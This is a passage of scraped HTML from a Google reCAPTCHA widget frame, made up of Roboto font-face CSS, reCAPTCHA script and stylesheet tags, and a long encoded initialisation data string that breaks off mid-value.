  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="d2yypAzpJg8wpsKt7FGVXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="d2yypAzpJg8wpsKt7FGVXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d2yypAzpJg8wpsKt7FGVXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22XH7Dr8OuV8Orw7nCmGEWJAbDiyPDl8Kfw7rChMOXwqHDlTk+w5DDsn7Cl8Okw5U4wrjCoQ1wSsKPGsKiw7nCrMOGLxPCvFlXw5TCtcOAwrlFw4zDrF3DkcKgUykFIjU6aDs2WcKmw5jCjl9KZsOBw5suDsK9RFbCocO4wqrCnsOFwpZ8AnIbNWo/Xjx0WMOaw7Y+BD7Cm8OBBcO/w44JcFrDvhfCm3/CscKxwoDDk2N/VGAXw4dpJjbDjQtewq0+F8KOw4PDhUTCt8O9w7FlwofCncK3QsKgW1XCgsO3w6nDm8OgbcOQw6PCkcKYw6cXwrQzwqVxwo/[base64]/CoAzCknHCrUfDosK8PA8Sw4NFw5QYAsKQa8KSNxJUJBzCuhXDkRnDqnbDvGbDscKpwoFfwrHCmsKtHG3DtirCm8KWGTTCm0vDnMKtw7k6LMKBEEA5w4PCgFvDvQzDrcKKScOhwqfDhS8GTkHCmDPDi1rCjjIASzDChcOmwr87w5TDrMKIVw/CsRhkKmTDgMKowoLDpkHDrMOFETrDp8OSDENfw5VCw6/DhcKMYWLCvMO3OyoQQcKqBQ3DgBXDk8OAD23CjTMqAcKiwpnCmMK0SsOmw5/CujZ3wqNgwohpDSvCqMONM8KlwpRpIEZCGytqG8K5GChkaD/DsQNtAhx3wqDCrSHCtsKOw4zDksO7w6odLDrCssKCw5EgRCPDmsOQTAl6wq0sZGpiJMOpw5jDhcKJw4FAw7gtXSzCvV5MFMKOw61Ea8Knw7oAwqBARMKOwqAOKR80w4VadsKtw6pOwo/CqMKjMk7CmsKqfjsrw4E8w71PYhfCrMObD03DqQgaPCw+QxwIwoJPRCTDuB7Dp8KxAxV5FMK9AcK2wqV3VSLDkH/CjWwvw6MLXmLDkcOtwqDDvjzDpsOUYcOuw5cJCjVeHg3DmgBcwqfDqsOxLyfDsMKHIhR2DsO0w6HDpMKHw7HCmB7CkcOQN1/CusKyw5wYwqnCkA3CkMO8PcO5w4YbH3EWwq3CiwhGXg/DkAwKXAAew5kHw7XDkcOsw65TORUGGggMwpHDhWrCgEoQHsK5NQDCnMOffwzDiTfDjsKgbjJDdcK+w47DjHw5w5zCicOTXsOJw57CrsOfwrlww47DmcKadGPCl2xkwp/DnMOew4MGdynDssOZPcKKw6szDsO6w53ChcOyw53Cp8KeEMOuwqHDhMK8chsDZCRzElcXwpU5QTZ6B2IZNsKSGMOsZ0zDrsOvASAOwqXDhATCpsKtFMKdOcORwpXCgVMDdQJhw7pvMMKhw70MM8Otw5XDnFLCqRwEw5LDv05kw5xrBVREw63CtcOTOWDCrsKlKsK/W8KHRcO0w5XCkVbDv8KVPsONOW/DuiTCrMOKw4DCkDV0UsOIwqVdA1x1Y0PDrWYUdMK7w5JBwqY/YmbCgk7ClEAVw45Dw77DmMOOwo3DpMOTPzF1wpo1U8K2QHIyJQnCuFQbTiJRw4I9V2xnY2RmS2NOIR8ywrEFEEHCm8K9YsOcwo/DhzjDosOWNsOOR1xLwrrDtMKfZzUqwoc9cMKBwrHDnDvDoMK8QzzCl8K7w5XDhMOGw7IgwrHCh8OeD0Yrw6DDjkLClivCrHwHYyIbaiEKwr/CucOJwpYUw6bCj8Kdcn/DjcOAWzrCul7DgADDjCFRwrwJw6TCqzJPw4XCsAJqJE/ChAocRG3DlCQ5w6zCncOJFcOPwqLCrMK7OMKqOcOSwrl3w7E7wpvCiAfDsTgRwrjDjzp/[base64]/CpcK6YivDiMOBw4bCnsO9cjLDm8O7UCZdVQ7CuzdewoLCjMKGU8O2YsKBw4vDiQjCqH57w4zDh8KODh/DjnsIdjbCnWANJgFlal7CokJTwrU7woEqVQVywrxACMKeQcKIFcOSwrnCg8K/woHCj0TCohxEw5l1w4o9BCnCvlLCjXADO8OEw54GXVbCucOVSsKSJsKjUsKYLsOVw7/[base64]/Dt8KNdxdKw5rCgWjCrg7DgMKDZBwQwpjDqUAPw6LDrydbRFDDncOdwpgJwrvChsOPwod4wotAM8OMw5bCi2zDhMOCwrnCh8O3wqptw7UgPT7DpC9vwq1Kw7dtWjbCiR4hJsOYShBrViXDhMOWw6XCunnDqsO4w7xGAsKtI8Kmwq0yw4/Dm8KiTsOXw6sew68aw4kDXGHDrj1mwpwRw7kdwprDmMOGdsOOwrHDhggjw4Z/aMKnWlvCtzhkw4VuAmtqw7XCqn10dMO4dMOZU8KqEMKXRG/Cq07DrMOEG8KsDhXCsH7DscKtFMOjw5t8XsKYccOCwoTCvMOYwrZMR8KKwrbCvjjDg8OBwo/Dr8OEAk8fPQrDuXbDgRFQPcKCHlDDssOww51MBAcgw4TCvcOqXWnCvHx/w4PCrD5+ccKaa8OOw6hwwqgNEw4Ywq3DvSPDgMKdW08KfkYiMH3Dt8OUChfChhbCl31hdMOaw5HDmMKNFjw/wqg0wqDCpWlhcF/CljVFwoFdwp1/awsRKcOvwrXCicKnwodhw5jDksKRNA3CnsOhwrJkw4TCkUnCrcOYFhbCscKaw5F7w4gUwrXCssKQwotGw7fCml/CvsOMwpJvOEfChcKbeGTDiV4rckjCt8O0MMKNRcOtw7VKBcKZw79TS3ZhexTCtDgENTpxw6NUfmsxa2cyEFpmw4MuwqhSwoogwrfDoywEwpV+w6trUMOnw6crNMKeCcO6w5hQw71xPQlvwohQU8KSw5xPwqbDg21/w7NJY8K2ZGp2wrPCq8O8ecOdwqUEACwHG8KtMV/DjzFcwrbDjsOSD3XCkjDDocOTRMKWXMKgZsOKwqbCnEwTwrsBwrHDgkbCn8O9M8OtwpTDl8Obw5cMwqdsw68VCx/[base64]/wpZZIMOvQMOjUGLCk8Kew7TDoyrCksOOwoMbwpHCh8KMwojDr3pywrbDhMOGGsODd8OyJ8O6OMOww7RnwqDChcODwp3CjsOmw5jDnsONZcO6w4Enw4otAMKpw51ywrHDmAhcSkwuw65/wqNzCFotQ8Ofw4XClsKjw7rDmD3DgR5nBsOzUcOnZMO0w5jCrcObWDfDvGpVPRXDpsOsMcKuDGEDU8OBPQvDnsOwHcOjwprChsOyaMKewqjDiTnDrgrCtxjCrsOpw6vDvsKGEVELK01EOSjCusOPwqbCnsKow7bDpcO3fcK2Cmh/[base64]/wq7DrF0Kw5Ynwq4DaMKLKMOdRRAKH8Ozw4fCrRgscHzDhcK3Qgx1e8KRSRlqwr5EVgfDrsKJAMOma3zDgSvCtUgibsOOwoEpCi4ZAwHDusOBEyvCmsO3wrZEBcO/wo3DrsOxTsOKYcKhwq/CusKDwpbDphZ0wqbCucKFXcK7UsKmYsKfLWDClDfDkcOCCMOvQhIcwqhNwpnCjWrCp0E/CMOrFk3Cp3Bbwr4uL3vDojvCiXPCkkfDkMOow7fDvcOFwqXCiAfDv1fDpMODw7BaFsOyw7ctw7bDpUVAw59nWhTCowfDuMKBwo8TIF7CijrDncKfb0rDh1cfDmAswo8lBsKWw6XChcObYsKcBx9Zb1sswrhMw6TCmcOlIBxIWMKtw6kxwrNdXEkbBH/Dn8ONTAE7ZwfDuMOFw6nDtXjCrMO3WzRlD1LDu8O7N0PCmsOXw4/Di1nDki4oXcKjw4Zvw63CvyMnwqfCmVdyD8Onw5dxwr9+w616ScOARsKoP8OFP8KRwo8CwoYNw44lAMOYM8OMNMKSw7DCv8Kqw4DDjSRdwr7Du2kQXMKzdcK/TcK0esOTLQ91ZsOvw43DrsOpwozChcK/WClDWMKDTU1Kwr7DucKNwpzCg8KjJMO0JQBYZiMFXjRUdMO6bsKUw5rCucKiwopSw7fCtcOiw5hYYMOQcMKWVcOTw5YXw5rCisOlwp7Dn8OiwqIFOEPCuF3CvsOfTFzCnMK1w47DrwXDoUjDgcK7woN+ecKsecOXw6LCrALDhD1hwqfDu8KfXMO9w4HCoMOcw7t/KcOSw5rDo8KRKsKpwodbZMKlWDrDoMKFw6bCsD8+w5vDoMKOZ0PDuV7DvcKFw51xw6oiPsKjw7tUVsOxcTbCrMKBGkjDrULDjVtqU8OKd3nDklPCsSzCqn3ChSbCvGQObsOTTMKcwpjCnMKlwp7DhFvDhVbCkX/CmcKhwpgEDg/DtxLCog3CpsKgM8Oaw4d/wo0BTMK9SXxow4xbUQRHwqzCncOfWcKNES/DiGvCq8OUw7DCnTFIw4TDmFzDinMONyHDj0sCchrDuMO1L8OIw6cIw5U/wqIEYx90IkfDksKYw4HCgEJkwqfCqhHDgkrDpsKIw79LGkUyA8Khw7/[base64]/DrsOrw6o2wrYEwo7CmnUnw693wox/[base64]/w7TCrE7DisOKX8ODMsOmwp/[base64]/DgQJmFmrCosKQw6/[base64]/DmR/DihZ/[base64]/DhMKTBwE4OALCpsKUwoE1KXPCn8OndinDqCzDl8K6G8K5PcKGLcOrw4dqwq3DmWbCrAzCqx4fw5PDs8KxXAJ2woNzVMOWbMOiw5hsOcOCKUFHZk1fwpUEThnCqwjCgcOxeG/DqsOxwrjDqMOaNiBTw7vDi8Oxw6jCmQTClRk9PQNTIsO3JcKic8K4dMKYwqU3wprCvcOLcMKQdAvDsiUjwr1qYcKswqHCocKYwoM0w4ZoO3DCq13CiSXDoTXCrgBSw584Azc+FXtmwowwWcKVw4/Dl0PCucKrDE/DrhPCig/[base64]/[base64]/[base64]/CkwbCnmbDgW0dOANwwrfDsHA8DTvCiUDDpMO7LStkw6gmIwoZL8K1TcOSYF/[base64]/[base64]/M8K9woYrw73DsQZKw5NrQcKLw73Cs8KAEBTCvEpFwp3CtF4zwrtLMQTDqzbCnMORw4LChX/DnRLDmyMnRMKgwoTDicK4w53Cj3wVw6DDg8O6SgvCrcO7w5DCgMOSdRQrwo7ChBQvPlIow4/DgcOUwqvCl0BTcX3DihnDkMKaAMKBPyRww6jDi8KZE8KNwrNFw7x/w7/CoRLCsyU/HRrDksKqIcKyw7oww4zDg0bDsWESw6TCnnbClsOEBmdtA1d6NV3CllAhwpLDlWzDpsK/w4nDqhnDgsKiZ8KGw5/Ct8OgEsOtAQLDnRE1J8OPRU3DqMOmbcKzEMK0wp/CicKXwpZQwrvColDDhTFJZGlsbUbDhUfDusKJfMOew5nDlcKcw6TCjsKLwpN1cAEdNB92TVMePsOCwqHDmh/CnXQ+wr1+w4/[base64]/DlsKDYHZ2H2TDtMKVRibCvkkVw6QNw4QDezwbDTnCosKdJiTClsK/[base64]/T8OJw7TCjcKqw5ZIPQbDjVN+wqssw4xYwqJMwrlTY8KFRkbCvMOSw4PCksKvSWQWwo9wWjl2w4DDvznCsnU3TMO/DEHDqV/[base64]/wo1yEAhNHHwTwrvCh8OkXQFIAcOtwo3CvcOgw7lewp3DhgcwJsK6w5w8NiDCr8Ouw73Do1PCpSXDpcKjwqRXeRgqw5M6wr3CicOkwolbworCkScfwo7CpsO+DEBrwrlqw7YPw5QnwqcLMsOlw4B/dmAmOVvCsVIqBFc/wrDCqUF8K1/DgBDDhsKUAcOmSQzCtX9XGsO0wq/[base64]/DomDCtUPCoMOvwpIpw7dfwpPCpcOJYsO6URTCvMKWwqguw6RmwqRIw7lpw6cpwrhqw5w/M3JKw6Y7L21JRC3CtTk9wp/DjMKRw5rCsMKmUMOiDsO4w41PwqZtKHLDjRhIKl4/wpnDjiYTw7vDt8KOw6wtBi5VwonDqsKQTHPDm8KZBsKkczfDrGsdPjDDmsKqRkB/[base64]/[base64]/CkVtcw6PCjX/DmsKAc0Z1w63CgXt5wpPCny9zS0LDgDPCohTCqcOVwqDDicOacH/DqTzDusOcDxNjw47Cql13wpkYYMKbHsOvRhZVw4VtbMKeAEQtwq04wqnCmsKrB8OiU1rCnQ7CsQzDtUzDrsKRw47DocObw6JqP8OUCBBxXk8XMA/Cv2vCpxXDin3DkUBZGcKGG8OCwprChTHCvkzDt8KyGTvDosKHfsOewpjDpsKWbMOLK8K4w7s3N2otw6nDsCTCrsKnwqLDjBbCtHrClhxaw5zDqMOGwpZHUsK2w4XCiyXDmsO7ODzDjsOywpt/[base64]/CvMKHQBh6wpnDj8KlKikiD8OALg8zwoByw45UO8OJw4PCrxI2w5YzL13DjybDksOcw4w9OcOcT8OAwoMHRi/[base64]/[base64]/Co3ZhLzfCncK0H8KwMi4Jw43Cm2nCj3Ecwoluw7bCv8OJaSYqFFRQcsKGBMKmcsOBw6LChcOCwo0cwrAPDBTCgcOaBA0bwr3DoMK+TCoLdMK/CmnDuXEKwq45M8ObwqgWwpxpJlBkUAMww45QD8OJw5HDrAc7ICDCgsKOEV/CgMOGw7xiHUVEMl7CnGzChcKbw6HDkcKTSMOXw40Gw4zCpMKUJcOwY8OsHltWw554F8Oqwq5Hw77CjmbCmsKENsKVwr/ChXnDu2XDv8KsYXQWwo0caXnCiVHDgkPCisK2FBpUwpzDrG3CnsO/w6XDlcK7Bgk2RcOswrrCgSzDr8KoM0low6cewq3Dv1jDrCRyFsOBw4HCgsOiMm/CgsKcZBnDi8ONRxzCtsKaXAzCrzg8PsKFGcOew4TCkcOfwpzCigbChMK0wqVuBsOzwoFewpHCrFfCiX/DncK9EyfCriTCtcKuHWrCsMKjw67CvBkZAsO2IlLDk8KAY8KOccKQwoxDwoZSw7/[base64]/woLClRQ+w6hMNk81Xx0LAcO1DsKPwot8wozCtsKqwrpdHsKCwqNLFsOswrw1Ozwsw6h4w5nCicKmKsOcwpLDrcOjw6zCu8OHZk0IFD3Ct2V0KMOgw4HDox3DsgnCljHCjsOrwq8KIDjDrm7DhsKkZsOew74Vw6gXw4nChcOFwoZNAAHClx1iWCcewq/DtsK4BMO5wozCqyx5woEONRXDvcOUZ8K5FsKGZcK1w7/[base64]/Z3M5wpPDhTFBwro3wq01w6gTw5YXXHbDjjkSD8KfwrrCncOfbMOqYlTDgAI1w7lkw4nCscOMTBhEw7TDvsOrY2vDnsKVw43CiEXDo8KwwrUkHcKVw41hXSzDp8KWwpjCijzClDXDs8OlAWHCoMOdXGTDgcKjw6ATwqTCqgVzwr/CsWHDnjDDoMORw7jDqm8jw6PDrcK7wpnDmG7CnsKtw6DDnsO5LcKKIS8tFMOfRlFzCHAZw4Fxw4TDvjzCjVzDlcKIJgzDlknCmMOEV8O+wrfCuMO3wrJRw4vDug7CmTgwVH8iw7/DkzvDu8Oiw5fCu8KTdsOzwqU9OggTwqcDNH5wLhBWGcO9GRLDpMKWaSwnwo8Qw7bDgMKTScOhUTjClD1Aw60JCS7Cs38WAsOawrDDrlTClFkld8O1b1V3wqLDpVkow7ocTcK0wpfCocOrFcOXw57Ck07DmDNWw4VAw4/DjMOTwqk5LMKCw7XCksKsw7Ywe8KOcsO9cgPCvBTChsK9w5RKYMOVNcKzw4spFsKHw5XCggcuw7zCizrDjx04JSFWwrIsasKgw5/DoVrDjcO7wrnDkw8EMMOcTcOgTH7Dp2bCmB8uWS7DnF4mO8ORFzzDlMOpwrtpPHLCpmXDjybCusOzQMKHJMKow6vDssOZwpYdAV5zwrbCtsODC8OKLxl4w78cw7bDjjwFw6vDhsKawqDCoMOTw7QeEH56HMONasOvw73Ci8KwIS/DqMKPw4Y/VcKBwqhVw6plwonCpcORNMOsJ2FzS8KoaUXCrMKdLj1Kwq8XwoVHQMOUecKlTjhpw7M4w4zCi8K2Sw3Dg8OowpfCukJ5WcKae2I5YcOeNgnDkcO2UsK/PcKRIlXCnCLCg8K+YHIPSRIpwpE9aCVMw4zCmBDDvQ7CkynCqgZuH8OFHG16w4lzwozCvsKzw4nDjMKCcD9Uw5DDjyhWwo4PRzgHWRzCmzjCulPCqMKQwoU+w4TDlcOzw79fAT0gS8OAw5/CrSvDu0TDocOZJcKowo7CjWbClcKuJ8KFw6AOElgGYcOEw418ERDDu8OACcKCw47DlDc9UArCqjwNwoBVw7fDsSLDnjk/wonCj8K4w4Qzw6nCvE43HcOsMW1HwoNfMcKrfznCvMK1ZlnDq2Riwp9CAsO6IsOiw5s/[base64]/CmlDCpzgXw7l7Z2nCjsK8w73CvMOzw5TCqsOYw4srwoNqwq7Cu8KzwpPCo8OuwoYOw7nCoxvCnUZdw5XCsMKDwq/DncO9wqvDnMKyFU/CsMKtQWEjBMKJdsKILQnCvsKLw41Nw7vDo8OGwo3DthxaRMKnTcK4wq7Ch8KhLgvCnB5dw6LDvcK7w7fDscKcw41+w5YKwqLCg8OHw6bDhcOYAsKVWWPDs8K3C8ORWWPDlcOlI3vClcOHG1vCnsK0ZsO1asOWw40fw7UNw6JOwrfDrxfCkcOKTcOtw7jDuQfCnQ8/CVbCrF4LV07DpSTClhLDsy7CgMKww6lvwoTCqMOxwq4Xw4wkcXU7wq0LGsOwasOuIcK6wo4ZwrQQw7/CiwjDqMKBZsKbw5rCuMO2w6BiYU7CvzjCoMO2wprDpCYCNzxVwolVMsK4w5JceMO8wo1LwrhZccOcbzhAwonDmsKFN8Ohw4hjfVjCqz3ClALCmnocVz/DsWjDmMOoRV0cw7VCw4jCg39sGgoBbMKeBjnCtcOQWMOqwopBRsOqw4sNw6LCiMOFw70ww5kdw5dETsKbw6s6CUXDiXxHwoY6w5TCl8OYIUtvU8OKIRPDj2jCiwxkFjMawp9jw5vCuQbDpXLDlFRowqnCtW3DhDFtwpURwr/DiirDnMK8wrcSInMxN8K0w5DCosOEw4jDicOLwp7CvEQAdcO9wrtbw4zDq8KyKEhyw77DpHI8Q8Kcw6LCuMOgCsO8wqk+I8KJUcKvdmsAw6hZIMOaw6LDnTHCvMOAYjIhbhwjwqzDgDZzw7XDkhVzWMK2wo9tScOtw6rDpFLDs8O9wo7DrGpLAwTDi8KiF3HDi0hZBx/[base64]/Cj8KibhXChk3ChsKcwooHwoxswognQBU7fyBywp7DjD/DuhpXSQxVw4YLVw0/McOjOnBLwrRyMHomwrIJX8OFacKiVCjDiW3DusKtw6HDkWXDosOueTYYE2vCv8KEw63DsMKIfcOVPcO8w7/CrG3DiMKxLm7CrMKAL8O9w7nDnMO+ZCzCuivDsVfDp8ObQ8OecMOLV8OEwqwpLcOFworCr8OUVQvCvC4/wqnCsE0Dwrxcw4/DgcKGw6InAcOIwp/[base64]/CtcKSBy3DtEjDnXNLcyjDocK6w6g9ZSBxw5jCh1cCwpjCjMKwcMO1wqgUwq5twrJPwrZ6wpvDhhfDplnDgTnDjC/CnTFPEcOtCMOUcGvCqg3DsAYuA8Kowq/CusKOw6cULsOFJ8OVwrfClMK1Lw/DlsOiwqI5wrFZw57ClMOJQE7DjcKEWcOqw7TCtsK4woguwoAaKSrDpsKaV0rCqD/[base64]/w5DDvMKwJHQUw4jCtcO/wovDhyx7wqzCg8OGw5bChi1Twr46DcO0YizCrsOkw5kIa8O1AFfDo3EkAUN1RcKNw5FeFSHDokTCuSxMEF1+Sx7DisOMwqrCpTXCpgIuZythwqYsOlkfwonCk8KtwolHw4Z/w5vDssKYwo48w6M+wqPDig/CqAHDncKkwoPCvGLCiU7DuMKGwq0Lwp0awoR3FMOiwqvDghcac8KMw4YzScOBHcO7ScKKcgktb8KnFcOmYlAlFFdiw6pRw6jDrl04csKUJUc4wr9xC2vCpAXDmMOVwqY1wp3Cl8KswoXDnSbDp14ewrkqb8OrwpxOw6XChcOCFMKKw6PCrjIcw4IPNMKOwrMrZ2MLw6/DpMKBXsKdw5oHcA3DhsK/NcKYw5bCuMO8w6p/DsKXwpzCsMK6KcKZcl/[base64]/Ct0nDn8KOKGXDrgPDiwnDlD9IK8K4M0zDuiZuw5tLw6RzwpPCtUUTwp9uwqjDvsKQw5tvwofDrsOzPjJxAcKKX8OZFsKiwrDCs3PCmQLCsS9OwrfCgWrDul4MQMKtw5/[base64]/[base64]/CgsKtNcKiVlrDpy3Cmww6ZyHDvMOGcsKSV8ODwr/[base64]/Du8Kdw54Hwpo4F2NgwrzDuQMBWsKWw5vCu8KJHcO4w7TDhsKKwploT2hCS8KdZ8K9wpMle8OTesOGVcOuw6XDkAHCgHbDuMOPwrLClMKtw75MfsKvw5PDmGdGXy7CiQNnw71swpB7wo3DiGrCmcOhw6/[base64]/DrcKLwpA5w57DvgDCtcOOwpjCqsK+w7IBAiDCmnNvXsO9A8KAasKRY8OySMOPwoNILCzCpcKOSMOyATJDK8OMw74Fwr/[base64]/w44/[base64]/wpvDncK0wrcyNcKUBSdqwpgccyRhw5YYwrfChMOCw6FDNMKrbMOzDMKAD2fCs0rDnTMaw5HDssOHZgcYcn/DjTQcGkDCjMKoHnHDvAnDnXTCtFohw45sUG7CjcOuXMKCw5LCl8Kaw5jCg0kqJMKwZxLDrsK7wqvCtADCgBzCrsOWZsOLZcK7w7RXwoPCuBBHQ2ckw78+woNGGEVGLXBJw4Q6w5tyw6LChlMiCC3Ct8K1w7UMw40fw6PDjcKAwr3Dp8OPa8O/[base64]/DlBhTw7rCkGEuwoAra1IBwqLCjQ7DvMOGPhZsem3DjGzCt8KKNn/Ct8OEw7BjAA0Hwo8/[base64]/Dg2vCscO8ZWAwwoN2w7IzZcOnYnwQw4/CuHjCgsKqMFfCgnrCiDRUwpnDl0rClcOfwpXCuiRjWsKjE8KPw552RsKQw6YYF8K/wqHCug9dVD4xJBXDrw5DwqIFI34bbhUUwo4zwqjDqQUyLMOibzDDtw/Cql3DgcKoZ8Kfw55/VGMcwqosBmAnW8KhXUczw4/Ds3Ftw69lZ8K1bB5qAcKUwqfDi8OOwo3Do8O+acOMwqBYZsKBw53DlsOrwojDkWskdTnDln4PwpzCmWPDjjwDw4Q0LMODwp3DisOMw6vCrsOKB1bCnzgjw47CrcO5NsO7w59Ow63DnVnCnjnDj3fDkUZvesKPai/[base64]/[base64]/wq9twqzClMOTw5nCshMRHUHDvXMXwpbCtMKkMMKPwovDqg3CtMKOwqjDqMKKJkDChMOXIkZiw5Q3GiLCjMOHw77CtsKPNlNcw6kHw4rDpXFUw4EWWnTCjj5Nw4/DgBXDtgDDssOsbh/Dr8O5woTDgcKYw6AKTjMvw4FcDsOWS8O0AkrCusOiw7TCisOGFsKXwqJ8XMKZwrDCj8K0wql3G8K3BcKpVBvCpsOCwpohwotVwo7Dj0PCksOZw63CphPDpMKVwoDDnMKxPcO8aXp/w6jCjzJ2c8Kmwr3DosKrw4jCosK+ecKvw6/[base64]/b8OWLMO1wrzCsxDDl8KrwrbCqwo5FGpZw7todFTCisKJEipJOX4dw491w5vCucOHBijCtMOlC3rDhMOcwpPChUbDt8KlasKGQMKbwqlMwroGw5HDsgbCt3XCrMKTw6JlXU9oPMKTwqHCgF3Di8OxDT3DpFszwpjCvMKYw5Iewr/DtsOOwqDDkE/Dq3QmWmLCjBUAFMKIU8O+w4AXS8OTR8OBB1wPw6PCrsOYQjHCiMKewpwcS23Dl8ODw5o9wq0MKsOzLcKiEgDCqw1iFcKvw7TDhDVae8O0OsOQw6guXsOPwrEGPl4Mwrt0PETCrcOWw7hEay7DtlBNODbDgzBBIsODwpXCmSZgw4HDhMKlw5oNLsKgwr/Do8OiOcOZw5XDvyXDvD4tesKSwp4tw6htMMKHwpsUSsKsw5HComx8Aj7DhCY1eSpuw4LDsCLCgsO3w7jCpnJfZMOceirCqAvDnCbDoVrDggfDi8O/wqvDljQkwoc7BsOqwo/CjFbCnMO4I8OKw4HDkwQ9NVTDkcKCw6jDhlMSbUvCs8K3aMKNw6h6wp/CuMK+XFvCqkHDvwXCvcKTwrLDvURIXsOSF8OpAMKcwq5XwpLCmE3DoMOLw5sqKcKET8KhMMKycsKnw5x3w4FvwpNeDMO6w7zDqMOew5wKwqrDocObwr1fwpUHwronw47DoFZGw5oaw6/DoMKMw4XCqTzCsGHCrVbCgCzCqcKWw5rDpsKpw4QdOzJjXkoqEWTCoCvDo8Oyw7bCr8KEXsK0w5JsLiDCrUU2bATDi0hObcO5PcKcEDPCimPDlATCgW/CnxfCusOiV3h1wq3DrcOxOnnChsKDcsOzwq5xwqLDpcKSwrfCtsOMw6vDhcO7DMKQCibCrcKjaSsIw5nDr3vCkcKJWMOlwqFHwojChsOUw5IiwqnChEwpOsOhw741FxsZfnwNYC4pC8KWwp0Cfl3DrVvClio/GXzCv8O/w4lqe3h0wr1ZRVtgIAV7w7siw5YUwpAywrvCvCbDmU/[base64]/Di3rDhCjDsgg1w4pwEcOea8K3wqnCggLCisOpw6wKRMK7wqTCksKJTGFqwqnDlWjClsO2wqhswoEgPsKdcsO8JMOVfQsGwpNdJMK2wrfDi0zClB9iwrfDsMK9K8OQw7I1ScKTYyMUwptgwpgeTMKHG8K/esKZAHZNwpfCucKzYk8TPWJVGkJ9am7Dk3oiFMOReMOzwrvDv8KwbBlxesOMAy4CXsKSw4PDgj9Lwql9Pg3DuGsgbXPDq8Opw5rDvsKHABfCjlZhJwTCpmbDncOCHkvCmUUVwrDCn8Kmw6bDoCLDu2sPw5/CtMOXwoAiw7PCrsOFesOiIMK4w57CtsOXU28BJGbDnMOYC8Kww5cLH8KJe1XDoMO/W8KkJyzCl07CjsOfwqPCkzXClsOzP8Kjw6TDvicpEGzClQQkw4zDq8KheMKdacK9QcOtw6jDg2bDlMOFwp/DocOuOXFKwpLCiMOuwpTCgkQPR8O3wrHCjhZaw7zDmsKHw7rDh8OAwqbDr8OaTMOJwojCkEXDgHrDkDA7w5R1wqbCjl8JwrfDlcKUw4XDhT5hOAlDLsO1a8K6a8OqY8KWSQZjwrdzw4wTwqJ+MXfDnhY8A8KwdsK/w48Zw7TDk8KAahHCoXEmwoA7wojCuAhUwoMlw6g+CGXDumBTHlpqw7LDk8OvBMKNAgrDrcOjwok+w7TDv8OHNMO4wrlbw7gLH30cw4x3NE7CvxfCkj7DhFzDqjXDkWhZw6HCnhPDncOzw7fCoh/Cg8O4NQZdw7lTw4k+wo7DpsOyWTBlwporwo56IcKVR8OZUsOveURtTMK6GSjCiMOMGcKMLz1xwq/DicO/w6nDlsKOOXsvw7YRHhvDi1jDlcOPDsOwwoDDgyjCm8Orw6V4w6M5wpRIwpxqw6/Ci05Xw64NLRBDwpjDj8KCwqDCvsK9wrDDtcKHw7odZTspX8KvwqwRNUgpLzpgb2/[base64]/DusKdNS3DpAXCncOrD2FiwqlGw6XDpcOfw6pDHDXCg8ODBFFXPlkxDcOdwrtKwo54Mix0w6NAwo/CgsOgw7fDrMOCwpBIZcKLw4p0w7PDhMORw65dacO7QxTDusOjwqVgBsK6w4TChcO6c8K1w4ZQw5VLwqZ/wqrCnMKjw44owpfCgVnDiRsjw7bDtVPChxBKflPClUPDpsOFw5DCiFXCg8KUw4PCuXnDvMK4Y8OQw7PCmcOxQjV5w5PDmsOlfBvDp0MmwqrDoARbwoY1B0/CrBY1w78/FifDhkrDg1PDvQJ2AkZPAcOBw45MXMKqEijDgsOrwoLCssOFUMOCdMKcwr/DqAzDuMOvW0ITw7nDlwjDosK3N8O4FsOiw73DqMKbN8Kxw6LDjcOnQcKUwrrCn8OBw5fCpcKuTHFFw5zDhlnDiMKcwpkHcsKkwpAOW8OrAMOEBwHCusOqQcOLc8O/wohOQ8KGwrzDrml5w4w6Aiw5VMO+TBbCuW0TFcOhGMOmw7TDiTHChUzDnVoFw5HCnmQtwqrCngYsIy/DusOew5cdw4xuGw/CjmJPworCsWBgO2PDm8KYw7fDmCgQfMKFw4MBw77Cm8KHw5HDi8OcI8KIw6I0PsOpfcKgM8ObeXZ1wqTCn8KlIc